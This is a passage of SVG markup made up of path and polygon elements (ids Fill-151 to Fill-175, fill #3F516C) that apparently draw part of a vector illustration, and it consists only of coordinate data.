                        <path d="M18.1324123,27.3845098 C18.1114123,27.3165098 18.1074123,27.2805098 18.1184123,27.2595098 L18.0874123,27.2885098 C18.1014123,27.3285098 18.1144123,27.3645098 18.1324123,27.3845098" id="Fill-151" fill="#3F516C"></path>
                        <path d="M28.7867291,24.2869638 L28.9737291,24.3569638 C28.9247291,24.3219638 28.8557291,24.2979638 28.7867291,24.2869638" id="Fill-153" fill="#3F516C"></path>
                        <path d="M38.294383,28.2102575 L38.335383,28.1792575 C38.321383,28.1712575 38.307383,28.1792575 38.294383,28.2102575" id="Fill-155" fill="#3F516C"></path>
                        <path d="M29.8083563,24.4072728 C29.8243563,24.5112728 29.8493563,24.5742728 29.8793563,24.6182728 C29.8923563,24.5972728 29.9043563,24.5822728 29.9153563,24.5512728 L29.8083563,24.4072728 Z" id="Fill-157" fill="#3F516C"></path>
                        <path d="M42.6240097,26.9942897 L42.6220097,26.9922897 L42.6240097,26.9942897 Z" id="Fill-159" fill="#3F516C"></path>
                        <path d="M41.012474,29.4155065 C40.9878379,29.4534661 40.9619384,29.4268944 40.9423558,29.3952613 C40.9575165,29.3851387 40.9739406,29.3718529 40.9941549,29.3497097 L40.9891013,29.3275666 C40.9998401,29.360465 41.0099473,29.3914654 41.012474,29.4155065 M40.1003054,28.4633518 C40.1268366,28.4620865 40.1552629,28.4500659 40.1849526,28.4361474 C40.2146423,28.4899236 40.2310664,28.5519243 40.2102205,28.5576183 C40.2057986,28.5139647 40.1476826,28.5025768 40.1003054,28.4633518 M42.0440332,26.6779828 C41.9625444,26.7380856 42.1514214,26.8854956 42.2190129,27.0031705 C42.1640553,27.1347639 42.0667742,26.9057407 41.9600176,26.8393113 C41.9404351,26.9348431 42.0238189,27.1385599 41.9720198,27.1670297 C41.9454886,27.1391926 41.9271694,27.1347639 41.9088503,27.087947 C41.9549641,27.2859699 41.7237634,27.2423163 41.778721,27.4852581 C41.7610335,27.4726049 41.7465045,27.4580537 41.7351339,27.4447678 C41.8147276,27.5314423 41.8854775,27.6276068 41.9315913,27.6984648 C41.8943213,27.7294652 41.9410668,27.8718139 41.8393637,27.7560369 C41.8665267,27.7427511 41.8336785,27.6908729 41.8172544,27.6434233 L41.8134642,27.7269345 C41.6523818,27.5719326 41.8267298,27.6257088 41.7345023,27.4922174 C41.6959688,27.6041983 41.7041809,27.8237317 41.6050046,27.8117111 C41.4761387,27.6415253 41.7098661,27.6541785 41.5235159,27.5510548 L41.6624889,27.5542181 C41.4009669,27.3226642 41.7319755,27.5346056 41.4628731,27.2796433 C41.3112661,27.311909 41.3889647,27.4624823 41.2323041,27.4865234 C41.2676791,27.6054637 41.3359022,27.6307701 41.3700138,27.7490777 C41.2992639,28.047061 40.9537263,27.3751751 40.9676236,27.6946688 C41.004262,27.8382829 41.1223891,28.0837553 40.9556214,28.0122646 L40.8716059,27.7807107 C40.7370547,27.8262623 40.9669919,28.1324702 40.7560056,28.0540202 C40.736423,27.9565904 40.8191751,27.9325493 40.7869587,27.9161002 C40.6126106,27.7889353 40.7888537,28.0685714 40.7212623,28.1021025 L40.6113472,27.9167328 C40.4944835,28.0141626 40.4098363,28.2267367 40.2658097,28.3260644 C40.2500173,28.2640636 40.2500173,28.190675 40.1887428,28.1451234 C40.0390309,28.3311257 39.7610848,28.2805128 39.5399913,28.2210427 L39.5216721,28.4190656 C39.5033529,28.4222289 39.4660829,28.3482075 39.4736632,28.3083499 C39.3801723,28.2621657 39.5033529,28.4222289 39.4881922,28.5025768 C39.4477637,28.5278832 39.4022816,28.4165349 39.4136521,28.3545342 C39.3309,28.5493937 39.1104382,28.7822129 38.9266147,28.6183537 L38.9436705,28.5588836 C38.8211215,28.5095361 38.8874496,28.9599906 38.7497399,28.8024581 L38.7642689,28.7682944 C38.5084322,28.7157835 38.2462784,28.9416435 38.0422407,28.6550481 C38.0176046,28.9232963 37.8003012,28.5430671 37.7895624,28.9169697 C37.6474309,28.735396 37.6878594,28.6759259 37.5002458,28.5367405 C37.4509735,28.5164953 37.4137035,28.7644984 37.3442169,28.7986621 L37.3555875,28.6044352 L37.2532527,28.8024581 L37.2260898,28.5671082 L37.1616569,28.6132925 C37.1837662,28.6265783 37.2046122,28.703763 37.1957684,28.7594371 C37.0896436,28.8461117 36.9778334,28.6019046 36.9904673,28.5013115 L36.7460011,28.629109 C36.7630569,28.552557 36.8053805,28.5316792 36.8413871,28.4867603 C36.6929386,28.664538 36.8533894,28.2805128 36.7175748,28.4437393 C36.7245234,28.4892909 36.6897802,28.5576183 36.6809364,28.595578 C36.6461932,28.4709438 36.5268027,28.4538619 36.4257313,28.4766377 L36.4718451,28.3488402 C36.3189748,28.2735536 36.1180955,28.3349217 35.9349038,28.2773495 C35.9829126,28.3583301 35.9052141,28.5778634 35.8433079,28.5822921 L35.8793145,28.3766773 C35.8085646,28.4880256 35.9146895,28.4696784 35.7984575,28.5962106 C35.7346562,28.5512917 35.8180401,28.3570648 35.8761561,28.3051866 L35.772558,28.3475749 C35.7858236,28.2868394 35.8142499,28.2621657 35.8414128,28.188777 C35.7700312,28.2994927 35.7624508,27.9464679 35.6468505,28.1425928 L35.6607478,28.0837553 C35.4813462,28.0287138 35.3745896,28.0584489 35.222351,28.0135299 C35.1572863,28.1799197 35.1124359,28.1210823 35.0170499,28.2387572 C34.9248223,28.1444907 34.8534407,27.968611 34.7138359,27.9249574 C34.5868651,27.9673457 34.6298204,28.0533876 34.5476999,28.1331028 C34.6020258,27.9799989 34.462421,27.9382433 34.5761262,27.8597933 C34.4055684,27.8167724 34.3600863,27.8072825 34.1023545,27.8363849 C34.0979326,27.9066102 34.1111982,27.9445699 34.0764549,27.9894888 C34.0278144,27.9977134 34.0183389,27.8895284 34.0549773,27.8205684 L34.0714014,27.8098131 C33.7429196,27.9306514 33.7321808,27.1429885 33.4081208,27.3669505 L33.4245449,27.3561953 L33.1604961,27.4302166 C33.0840609,27.3650525 33.2634625,27.3429094 33.2394581,27.2220711 C32.9217151,27.3751751 32.9229785,27.0385995 32.6778806,27.1265394 C32.7359966,26.6273699 32.1838945,26.9487616 32.1169348,26.5894103 L32.0847183,26.6982279 C31.9950175,26.7798412 32.0512384,26.614084 32.0253389,26.5754917 C31.9975443,26.6583703 32.0392362,26.690636 31.9861738,26.7349223 C31.5281944,26.6937993 31.2028711,26.2389161 30.789742,25.9959743 C30.6381351,25.9111978 30.5143227,26.5166543 30.3993541,26.1927319 L30.5212714,26.0136888 C30.1226714,26.1471803 29.8529373,25.8004821 29.4745515,25.9175244 C29.5061363,25.8751361 29.5225604,25.8150333 29.5541452,25.8226253 C29.5238238,25.6593987 29.3002035,25.7555632 29.2705138,25.8751361 C29.2231366,25.8498297 29.2856745,25.7644204 29.2686187,25.6954604 C29.2193465,25.591704 29.0506837,25.8435031 29.0481569,25.6872358 C29.0475252,25.6612967 29.0778466,25.6435822 29.0942707,25.6353576 C29.0323645,25.6960931 28.8870745,25.5676629 28.8927598,25.7486039 C28.7878983,25.6366229 28.6438717,25.7713797 28.5655414,25.6530721 C28.4651018,25.8333805 28.3709791,25.5202133 28.3021243,25.7897269 C28.3621354,25.5075601 28.1239861,25.5221113 28.0248098,25.6454802 C28.0646067,25.5638669 27.970484,25.5467851 28.0197563,25.4329061 C27.9287921,25.4227836 27.8384596,25.4632739 27.833406,25.6106839 C27.7133838,25.2443732 27.4682859,25.8409724 27.4284891,25.3949465 C27.1423309,25.5132541 26.8883892,25.5999286 26.6464498,25.6492762 C26.6742444,25.3658441 26.911762,25.6404189 26.9256593,25.341803 C26.6843515,25.4436614 26.5415883,25.6714193 26.3217582,25.5980306 C26.2649055,25.556275 26.3602916,25.4746618 26.3824009,25.4272122 C26.1505686,25.5391932 25.9408456,25.3803953 25.7368079,25.5398258 C25.7374396,25.5132541 25.759549,25.4841517 25.7803949,25.4620085 C25.7405981,25.4721311 25.6875356,25.4208856 25.6919575,25.5505811 L25.7311226,25.5151521 C25.7917654,25.7030523 25.5731987,25.9092998 25.5681451,26.0086276 C25.6325781,25.6366229 25.3716878,25.9162591 25.4727591,25.446192 C25.4468596,25.4708658 25.4152748,25.5322339 25.4222234,25.6189084 C25.3830583,25.5942347 25.3697927,25.5436218 25.4076944,25.4449267 C25.2661946,25.5164174 25.3198887,25.6518068 25.1916545,25.6530721 C25.1903911,25.589806 25.2156589,25.5644996 25.2276611,25.4904783 C25.1651233,25.6151125 25.1044805,25.741012 24.9958288,25.6929298 C25.0002507,25.6549701 24.9857217,25.6062552 25.0179382,25.6056226 C24.8315879,25.6340923 24.7197778,25.9434635 24.5119499,25.8397071 C24.5523784,25.561969 24.4374098,25.7561959 24.4089835,25.5214787 L24.3047537,25.6018266 L24.3578161,25.7119096 C24.2611667,25.7163382 24.1929435,25.8953813 24.1045061,25.8251559 L24.1664123,25.7220322 L23.9920643,25.782135 L24.1013477,25.8624829 C24.0179638,25.9921784 24.1398811,26.1592008 24.0091201,26.104792 C24.0318611,26.0794856 23.9162608,26.1079553 23.8518279,25.9769945 L23.8524595,25.9763618 C23.8139261,26.0573424 23.7760244,26.142119 23.7008526,26.0927715 C23.6736897,26.0206481 23.6837968,25.8321152 23.6661093,25.7834003 C23.644,25.9852191 23.4513328,25.8669115 23.4210114,26.0820162 C23.434277,26.0307707 23.4184846,25.9080345 23.4090091,25.8839934 L23.3913217,26.0478525 C23.3414177,26.0023009 23.3319423,25.9782598 23.3249936,25.8801974 C23.189179,25.8681768 23.4090091,26.1712214 23.2352928,26.0636691 C23.2460316,26.0491179 23.2359245,26.0263421 23.2586656,25.9991376 C23.0918979,25.9510554 22.9744025,26.1484456 22.819637,26.0934041 C22.7375166,25.8662789 22.9352373,26.0143215 22.8537486,25.8251559 C22.6528694,25.9061365 22.4747312,26.1731194 22.2687984,26.1642621 L22.311122,26.1826093 C22.3502871,26.5166543 22.1317204,26.0510158 22.0634972,26.2275282 C22.0824481,26.1977932 22.0571803,26.0383626 22.057812,26.0763223 C21.9112586,26.0535465 21.7975533,26.214875 21.6187834,26.364183 L21.6244687,26.2737125 C21.5271876,26.2193036 21.4065337,26.2844677 21.3117793,26.2680185 C21.3073575,26.358489 21.2555584,26.3572237 21.3149378,26.4711027 C20.9277083,26.0636691 20.8872798,26.8506992 20.5486909,26.5293075 C20.5758538,26.5204502 20.5935413,26.4375716 20.5720636,26.4438982 L20.3977156,26.578655 C20.4551999,26.7140445 20.448883,26.6558396 20.521528,26.7526368 C20.521528,26.8431073 20.4874164,26.9240879 20.4394075,26.9380064 C20.4981552,26.8190662 20.3705527,26.7134118 20.3086465,26.6469824 C20.3282291,26.6874727 20.3294925,26.7393509 20.3459166,26.7817392 C20.1677784,26.5634712 20.4160348,27.0677019 20.2258944,26.942435 L20.210102,26.8671484 C20.1703051,26.9196592 20.1532494,27.0303749 20.0913432,27.0265789 C20.0168031,26.8722097 20.1222963,26.9348431 20.0837628,26.800719 C20.0066959,26.8329847 20.0288053,27.1569071 19.9062563,27.0196197 C19.9245755,26.9639455 19.971321,26.9468637 19.9902719,26.8911895 C19.8519305,26.7285957 19.8588791,26.7792085 19.7912877,26.7690859 L19.7988681,26.7716166 L19.6377856,26.731759 L19.6883213,26.7709839 C19.7319083,27.2220711 19.5152367,26.9158633 19.4798617,27.233459 C19.5165001,26.9316798 19.4482769,27.0771918 19.3945828,26.8930875 C19.3434154,26.8544952 19.2720338,26.8159029 19.2688753,26.7602287 C19.2581365,26.9266185 19.1229536,26.6817787 19.1115831,26.9240879 C19.0856836,26.8671484 19.04336,26.9437004 19.0035631,26.7924944 C18.9403936,26.869679 19.059784,26.8861282 19.0793666,26.9614149 C19.0300943,27.2062546 18.6997175,26.83425 18.6251774,27.1733563 C18.515894,27.343542 18.5639029,27.5478915 18.464095,27.6971995 C18.3794477,27.6244435 18.4179812,27.4745028 18.4179812,27.4745028 C18.3080661,27.4194613 18.2562671,27.4567883 18.2120484,27.5542181 C18.2057314,27.4979113 18.1741466,27.4618496 18.1261378,27.4074408 C18.0743387,27.4472984 18.1741466,27.6314027 18.0635999,27.5801572 C18.0497026,27.5105645 18.0238031,27.4017468 18.0256981,27.3264602 C17.9795844,27.4080735 17.957475,27.5428302 17.9100978,27.6238108 C17.8488233,27.5327076 17.8879885,27.455523 17.8854617,27.3802364 C17.8254506,27.4586863 17.7193257,27.5573814 17.7629127,27.7244039 L17.8368211,27.7592002 C17.8115533,27.7781801 17.7641761,27.6307701 17.7736515,27.5928104 C17.7881805,27.4416045 17.8936737,27.6054637 17.9214683,27.6611378 L17.8879885,27.71871 C18.0793923,28.0299791 18.0629682,27.5801572 18.1716199,27.5567488 L18.2309993,27.8174051 L18.2493184,27.5713 C18.2966956,27.6257088 18.3668138,27.7554043 18.333334,27.8129764 C18.4527245,27.9021816 18.3604969,27.6984648 18.4760972,27.8091805 C18.4918896,27.8275276 18.4937847,27.8408135 18.4912579,27.8522014 L18.5316864,27.7528736 C18.5386351,27.8091805 18.6125435,27.9211614 18.5550592,27.901549 C18.7363558,27.9951828 18.6845568,27.64026 18.804579,27.8079151 L18.8001571,27.826895 C18.9416569,27.6769543 18.746463,27.64026 18.7963669,27.3777057 L19.0540988,27.789568 L19.0029314,27.6023003 C19.0231457,27.6016677 19.0642059,27.6016677 19.0844202,27.6763217 C19.1046344,27.5270137 19.0439917,27.6023003 19.0389381,27.4700742 C19.1867549,27.6023003 19.2492928,27.2986231 19.3750002,27.5833205 C19.356681,27.4346452 19.2524512,27.5055032 19.3111989,27.3770731 C19.450172,27.679485 19.400268,27.2872352 19.5316608,27.4017468 C19.5638772,27.5719326 19.4590157,27.5124625 19.5891451,27.6288721 C19.5417679,27.3397461 19.7647565,27.6358314 19.8127654,27.5599121 C19.7420154,27.3416441 19.927734,27.4194613 20.0168031,27.308113 C20.0332272,27.3821344 20.2675863,27.3549299 20.3983473,27.4055428 L20.407191,27.4435025 C20.3585505,27.2151119 20.4810994,27.2239691 20.5467958,27.1543764 C20.5834341,27.2885005 20.5853292,27.34544 20.5606931,27.4175634 L20.6339698,27.3941549 C20.6301796,27.3182356 20.6428135,27.272684 20.6832421,27.233459 L20.7141952,27.4049101 C20.8095812,27.3663178 20.8563267,27.1486825 21.015514,27.2220711 C20.9801391,27.0639059 20.7906303,26.8184335 20.8999137,26.6735542 C20.92834,26.7570654 20.9731904,26.8994141 20.9466592,26.944333 C20.9555029,26.9291492 20.9694002,26.8627198 21.0035118,26.8930875 L20.9877194,27.0487221 C21.0641546,27.0961716 20.9858243,26.9221899 21.0369917,26.9234552 C21.0692082,27.0436608 21.0957394,27.0006398 21.1146903,27.097437 C21.1058465,27.1119882 21.0597327,27.058212 21.0546792,27.1100902 C21.1140586,27.1183148 21.1974424,27.1733563 21.2429245,27.2593981 C21.2201834,27.1917034 21.1993375,27.0968043 21.2334491,27.0708652 C21.3326253,27.0360688 21.3067258,27.2075199 21.3812659,27.2543369 C21.3831609,27.164499 21.4697033,27.235357 21.4248529,27.0537834 C21.4545426,27.0474567 21.4810738,27.1303353 21.5050782,27.1765196 C21.5360313,27.0828858 21.740069,27.0911103 21.6345758,26.9133326 L21.6187834,26.9038427 L21.6251004,26.8943528 C21.7533346,26.6653296 22.0066446,26.9158633 22.1588833,26.7994537 L22.1715172,26.8608218 C22.2593229,26.7690859 22.3894522,26.7703513 22.4368294,26.6235739 C22.4671508,26.6166147 22.5296887,26.7197384 22.5309521,26.7956577 C22.6004386,26.7355549 22.5966484,26.6653296 22.7286728,26.7469428 C22.6692934,26.867781 22.7728915,26.8374133 22.6623448,26.8393113 C22.7735232,26.8747403 22.8126884,26.9696395 22.892282,26.7830045 C22.8828066,26.9468637 23.0015654,26.9683741 23.0419939,26.9127 L22.9522931,26.8121069 C23.0021971,26.7798412 23.0521011,26.7861678 23.102005,26.7912291 L23.1102171,27.0031705 C23.3502614,27.2176425 23.4184846,26.5160216 23.6345245,26.9196592 C23.6705312,26.7665553 23.5094488,26.8310867 23.5353483,26.6545743 C23.6357879,26.6697582 23.7722342,26.9569862 23.8012922,26.9531903 C23.9434237,27.054416 23.8865711,26.6299006 24.0331245,26.6963299 C24.0078567,26.6235739 23.9693233,26.4255511 24.0672361,26.3458358 C24.1683074,26.3654483 24.2163163,26.649513 24.1613588,26.7140445 C24.1392494,26.722269 24.1259838,26.7001259 24.1247204,26.6748195 C24.0962941,26.7045545 24.059024,26.7399835 24.1045061,26.8178008 L24.1095597,26.7418815 C24.1645172,26.8140049 24.2946466,26.7943924 24.275064,26.9202919 C24.339497,26.8424746 24.2946466,26.7943924 24.2377939,26.7608614 C24.3691867,26.8582911 24.4291977,26.7469428 24.5599588,26.8089436 C24.5372177,26.7690859 24.5125816,26.6830441 24.5321642,26.6817787 C24.7241997,26.7583307 24.6041775,26.5331034 24.7292532,26.4932458 C24.8082152,26.6039615 24.7191461,26.7665553 24.8404317,26.6653296 C24.9212887,26.7393509 24.8669629,26.8639851 24.8398,26.9259859 C24.9465565,26.7760452 25.0571033,27.0113951 25.1215363,27.0348035 L25.0646837,27.0980696 C25.0981635,27.06011 25.1278532,27.06011 25.1569112,27.0588446 L25.1177461,26.910802 C25.1537527,26.9354758 25.1828108,26.9342104 25.1840741,26.9968439 C25.217554,26.8975161 25.1486992,26.7488408 25.217554,26.6102881 C25.2668263,26.6836767 25.3609489,26.5274095 25.3811632,26.7254323 C25.2314513,26.659003 25.4013775,26.9253532 25.2775651,26.9582516 C25.3009379,26.9342104 25.3299959,26.9354758 25.3653708,26.9614149 C25.3710561,26.983558 25.3615806,27.0031705 25.3521052,27.0139257 C25.4942367,27.1917034 25.412748,26.7886984 25.5593014,26.7924944 C25.5422456,26.9044754 25.5946764,27.0050685 25.6180491,26.9810273 C25.5593014,26.9791294 25.5889911,26.7937597 25.6433169,26.7077178 C25.7374396,26.7943924 25.746915,26.6419211 25.796819,26.6520437 L25.7399664,26.6109207 C25.7601806,26.4989397 25.8081895,26.5128583 25.8751493,26.4774293 C25.8802028,26.5647365 25.8138748,26.5375321 25.8372475,26.576757 C25.9155778,26.3793668 25.9995933,26.7861678 26.1044548,26.6564723 C26.1499369,26.7336569 26.101928,26.8671484 26.1417249,26.9202919 C26.2604837,26.7785759 26.2573252,27.0784571 26.3805059,26.9620475 C26.3546063,26.8102089 26.3451309,26.8462706 26.4379902,26.7026566 L26.2358475,26.8019843 L26.3729255,26.5868796 C26.3122827,26.582451 26.2415328,26.6773501 26.2074212,26.6507784 C26.2724859,26.5293075 26.2655372,26.5666345 26.2415328,26.4407349 C26.3135461,26.6710235 26.413354,26.3129374 26.5011597,26.4730007 L26.4758919,26.8456379 C26.6047578,27.022783 26.7386773,26.6735542 26.9161838,26.7811065 L26.8631214,26.7121465 C26.9003914,26.5660018 26.9787217,26.6975953 27.0437864,26.6457171 C27.0260989,26.7697186 27.0583154,26.8190662 27.0760029,26.8987814 C27.0823198,26.8070456 27.2073956,26.9228225 27.252246,26.6767175 L27.3147838,26.8494339 C27.4524935,26.9329451 27.528297,26.5141236 27.6672701,26.5792877 C27.6053639,26.7070852 27.6571629,26.804515 27.5497746,26.8867609 C27.5965201,26.8949855 27.6350536,26.9240879 27.6483192,26.8386786 C27.6641116,26.9202919 27.804348,26.6912687 27.8302476,26.8159029 C27.8586739,26.7646573 27.8858368,26.6355945 27.9382675,26.6545743 C27.9395309,26.6805134 27.9275287,26.7153098 27.9275287,26.7153098 C27.9376358,26.6545743 28.0254415,26.6450844 28.0008054,26.5021031 C28.0822941,26.9101693 28.4202514,26.5501853 28.4834209,26.9025774 C28.5939677,26.8854956 28.7259921,26.875373 28.8213782,26.8886589 C28.8068492,26.9240879 28.8068492,26.9493943 28.7916885,26.9323125 C28.8933915,27.0759265 28.9534026,26.6020635 29.0715297,26.763392 C29.0980609,26.9772314 28.9672999,26.8506992 28.9963579,26.9361084 C28.9180276,27.3403787 29.1852349,26.9234552 29.2237683,27.1790502 L29.1940786,27.1961321 C29.2313487,27.3498687 29.4132771,27.0980696 29.5269823,27.1613357 C29.5269823,27.1613357 29.5111899,27.1948667 29.5092948,27.2208058 C29.6495313,27.0436608 29.8276694,27.0240483 29.963484,27.0031705 C29.8788368,27.1455192 29.8851538,27.0683346 29.8586225,27.2309284 C29.9180019,27.2239691 29.9205287,26.9759661 30.0405509,26.9633128 C30.048763,27.056314 30.0999303,27.1562744 30.0550799,27.3251949 L29.955272,27.3017864 C29.9369528,27.5314423 30.0828745,27.3372154 30.1226714,27.3916243 L30.0847696,27.4827274 C30.2414302,27.5036052 30.3241823,27.2682554 30.4795794,27.3410114 L30.4877915,27.2650921 C30.6577176,27.0632733 30.5149544,27.4207267 30.6646663,27.2790106 L30.6059186,27.5225851 C30.6842489,27.4833601 30.8901817,27.3726444 31.0108356,27.3682158 C30.8863915,27.5181564 30.7341528,27.5592794 30.621711,27.6358314 C30.6779319,27.6579745 30.8188,27.6921382 30.8920768,27.5877491 C30.8611237,27.6016677 30.8112197,27.6478519 30.8017443,27.6035657 C30.9400856,27.4466658 31.0676882,27.3922569 31.18013,27.4409718 C30.9830409,27.8844671 31.4309132,27.6661991 31.369007,28.0521222 C31.6355826,27.9711416 31.730337,28.2855741 31.9703814,28.3595954 C32.0392362,27.9787336 32.0411313,28.3798406 32.1819994,28.0192239 C32.2458007,28.0204892 32.2634882,28.0350404 32.2590663,28.0603468 L32.3285528,28.3444116 C32.3209725,28.4639845 32.2426422,28.3994531 32.2123208,28.4804337 C32.317814,28.5595163 32.195265,28.6525174 32.2312717,28.7809476 C32.2710685,28.6474561 32.3519256,28.6177211 32.396776,28.6955384 L32.37593,28.4911889 C32.6241864,28.375412 32.3847738,28.8499076 32.6349253,28.739192 L32.5325906,28.8264992 C32.6475592,28.7992948 32.847175,28.9713785 33.0581614,28.7252734 C33.0550029,28.772723 33.0316302,28.8783774 32.9829896,28.8872346 C33.1693399,29.0226241 33.5786787,28.7898048 33.6633259,29.0359099 L33.6096318,29.1156252 C33.6595357,29.1080333 33.7479731,28.9827664 33.7593437,29.0909514 C33.7416562,29.1263804 33.7062812,29.1712994 33.7220736,29.1845852 C33.7568169,29.1637074 33.8932632,29.0757676 33.9242163,29.1485236 L33.8383056,29.2276062 C34.0000197,29.4287923 34.2577516,29.1219518 34.4535773,29.1320744 C34.3499792,29.3908327 34.4883205,29.5382427 34.5578071,29.6128967 L34.541383,29.6489583 C34.7826908,29.7786538 35.0505297,29.5920189 35.3215272,29.5591205 C35.3777481,29.9007574 35.7915088,29.8317973 36.0056537,30.0519633 C35.9784908,29.9931259 36.0599795,29.8419199 36.1092518,29.8242054 C36.156629,29.8937981 36.3076042,29.6736321 36.2475931,29.9216352 L36.2280106,29.9121453 C36.2216936,30.1677403 36.3631935,30.1209234 36.4585795,30.1436992 L36.5299611,29.8172461 C36.6139767,30.0753718 36.7902198,30.0614532 36.9462486,30.0291875 C37.1041726,29.9886972 37.2418822,29.940615 37.2993665,30.162679 C37.366958,30.0835964 37.4433932,30.0886577 37.5065627,30.0089424 L37.497719,30.1886181 C37.6695402,30.2487209 37.759241,30.2550475 37.9733859,30.2094959 L37.9329574,30.3391914 C38.0592965,30.3467833 38.0675085,29.8178788 38.1711066,29.8033276 L38.2203789,30.0690452 C38.4250483,30.0601879 38.6663561,30.2493535 38.8381773,29.9861666 C38.8407041,30.0253916 38.8457577,30.1025762 38.8141729,30.1177601 C38.911454,30.1133314 39.2285653,30.2430269 39.1224404,29.8836755 C39.1691859,30.1177601 39.337217,29.8608997 39.418074,29.7350002 L39.4414468,29.9102473 C39.4806119,29.6692035 39.4692414,29.6147947 39.5753662,29.5192629 C39.6094778,29.5331814 39.6366407,29.6483257 39.5861051,29.6154273 C39.7080224,29.6767954 39.6183216,29.433221 39.7591897,29.4901605 L39.7465558,29.6109987 C39.8501539,29.5951822 39.8261495,29.5388753 39.8419418,29.3984246 C39.8830021,29.3149134 40.0402943,29.3851387 40.1047273,29.5293854 C40.0883032,29.4319557 40.099042,29.2908723 40.1697919,29.3136481 C40.1982182,29.3680569 40.1893745,29.4104452 40.1843209,29.431323 C40.3902537,29.4832012 40.3561422,29.1580135 40.5254366,29.2706271 C40.5500728,29.3237706 40.5677602,29.3484444 40.5835526,29.360465 C40.4553184,29.4136085 40.34414,29.435119 40.3504569,29.4218331 C40.4060461,29.5743044 40.5254366,29.5616511 40.5178563,29.8033276 C40.5664968,29.6590809 40.6088205,29.3497097 40.7383181,29.3775468 C40.7496886,29.3902 40.7604274,29.4022206 40.773693,29.4243637 L40.7699029,29.4452415 C40.8002243,29.4503028 40.815385,29.427527 40.8242287,29.393996 C40.8678157,29.4041186 40.896242,29.4136085 40.9284585,29.4022206 C40.9966816,29.5211608 41.0794338,29.4161391 41.1324962,29.3952613 C41.0522709,29.2364634 41.1306011,29.2301368 41.0061571,29.1276458 C41.0194227,29.1352377 41.0055254,29.1510542 40.975204,29.1744627 C40.9707821,29.1826873 40.9632018,29.1896465 40.9619384,29.2010344 L40.9594116,29.1858506 C40.9290902,29.207361 40.8867666,29.2288715 40.8374943,29.25228 C40.8412845,29.1523195 40.8520233,29.067543 40.9467777,29.1295437 C40.9259317,29.0131341 40.9038224,28.8935612 40.8937152,28.8359891 C41.0649048,29.028318 41.257572,29.0833595 41.3460094,29.2098917 C41.4552927,29.0453998 41.6732278,28.9542967 41.5974243,28.6164558 C41.6163752,28.5569856 41.6928103,28.6727626 41.7351339,28.7081916 C41.7294487,28.7524779 41.6972322,28.7632331 41.7086027,28.811948 C41.7490313,28.6911097 41.9334864,28.6341703 41.8286249,28.4253922 C41.9852855,28.4513313 41.8861092,28.6423949 42.004868,28.5228219 L42.0250823,28.5949453 C42.5140148,28.7208448 42.1204683,27.8167724 42.6807825,27.9888562 C42.6428807,27.9806316 42.6251932,27.9774683 42.5967669,27.9496312 C43.0534829,27.8654873 43.1084405,27.2796433 43.6194823,27.2505409 C43.7483482,27.2201732 43.6548573,27.1056615 43.6239042,26.9765987 L43.7748795,27.0949063 L43.7022344,26.8551278 C43.7016028,26.6286352 44.2410709,26.9753334 44.1633723,26.6090227 L44.0509305,26.541328 C44.1210487,26.5033684 44.1551603,26.3154681 44.2562316,26.4236531 C44.2435977,26.40151 44.1728478,26.3154681 44.2423343,26.3382439 L44.3181378,26.4027753 L44.3124525,26.1516089 C44.4596376,26.0902408 44.5973473,26.4287144 44.749586,26.2794064 C44.7716953,26.1927319 44.670624,25.921953 44.5998741,25.9017079 C44.5758696,25.9225857 44.5000662,25.9225857 44.4217359,25.8605849 L44.4274211,25.7739104 C44.2094861,25.5758875 44.0079752,25.3462316 43.7458215,25.3392723 L43.8102544,25.5423565 L43.6775983,25.4771924 L43.7325558,25.3987425 C43.5948462,25.3531909 43.663701,25.4556819 43.7009711,25.5391932 C43.6371698,25.4968049 43.5872658,25.4746618 43.5512592,25.4727638 L43.6883371,25.7403793 C43.5935828,25.6745826 43.5506275,25.552479 43.4533463,25.5657649 C43.5171476,25.6916644 43.6801251,25.6992564 43.6864421,25.8213599 C43.5506275,25.7732777 43.4798776,25.6878685 43.5228329,25.8131353 C43.460295,25.7682164 43.4337638,25.7264608 43.4255517,25.6853378 C43.4565048,25.7890942 43.3541701,25.8213599 43.4489245,25.9491574 C43.2891054,25.8776667 43.3491165,26.1187105 43.1513958,25.9225857 C43.1880341,25.9820558 43.2417283,26.1465476 43.2120386,26.1914666 C43.0402173,25.8915853 43.061695,26.3161007 42.8267042,26.0453219 C42.9909451,26.3091415 42.7426886,26.3135701 42.7679565,26.5191849 C42.7572176,26.4970418 42.7338449,26.4521228 42.7521641,26.4559188 C42.6839409,26.4856539 42.6087691,26.433143 42.5386509,26.4217551 C42.6997333,26.6096554 42.6574097,26.7235344 42.7136306,26.877271 C42.4912737,26.7551674 42.5594969,26.6254719 42.3870439,26.472368 C42.5241219,26.6185127 42.4104167,26.7184731 42.5418094,26.8260254 C42.3958877,26.7576981 42.4521086,26.8089436 42.293553,26.6754521 C42.4868519,26.9190266 42.2828141,26.7532694 42.3643029,26.9329451 C42.193745,26.875373 42.1596335,26.7247997 42.1413143,26.8620871 C42.0452966,26.8190662 42.0440332,26.6779828 42.0440332,26.6779828" id="Fill-161" fill="#3F516C"></path>
                        <path d="M40.2936373,28.6014261 C40.2996373,28.5914261 40.2986373,28.5794261 40.3076373,28.5724261 C40.2846373,28.5554261 40.2666373,28.5414261 40.2486373,28.5304261 L40.2686373,28.6194261 L40.2936373,28.6014261 Z" id="Fill-163" fill="#3F516C"></path>
                        <path d="M21.2491029,26.9253096 L21.2581029,26.9303096 C21.2491029,26.9203096 21.2411029,26.9113096 21.2331029,26.8953096 C21.2401029,26.9073096 21.2441029,26.9153096 21.2491029,26.9253096" id="Fill-165" fill="#3F516C"></path>
                        <polygon id="Fill-167" fill="#3F516C" points="38.304383 28.1578081 38.299383 28.2288081 38.330383 28.1688081"></polygon>
                        <path d="M21.2681029,26.9438096 C21.2581029,26.9218096 21.2441029,26.8988096 21.2231029,26.8818096 C21.2301029,26.8998096 21.2471029,26.9218096 21.2681029,26.9438096" id="Fill-169" fill="#3F516C"></path>
                        <path d="M21.3176029,26.9413096 L21.1736029,26.8843096 C21.2406029,26.9213096 21.2846029,26.9353096 21.3176029,26.9413096" id="Fill-171" fill="#3F516C"></path>
                        <path d="M20.2489757,26.6625006 C20.2609757,26.7115006 20.2699757,26.7475006 20.2769757,26.7805006 L20.2789757,26.7815006 L20.2489757,26.6625006 Z" id="Fill-173" fill="#3F516C"></path>
                        <path d="M26.698047,24.9445004 C26.708047,24.9435004 26.716047,24.9395004 26.723047,24.9315004 C26.785047,24.8775004 26.743047,24.8985004 26.698047,24.9445004" id="Fill-175" fill="#3F516C"></path>
